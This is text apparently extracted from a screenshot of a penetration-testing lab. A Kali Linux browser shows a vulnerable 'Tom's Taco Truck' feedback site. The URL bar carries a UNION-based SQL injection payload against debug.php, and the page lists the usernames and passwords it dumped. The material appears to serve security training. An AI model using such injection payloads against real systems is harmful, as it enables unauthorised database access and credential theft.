 Customer Feedback
Customer Feedback
192.168.141.10/debug.php?id=1 union all select 1, username, password from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure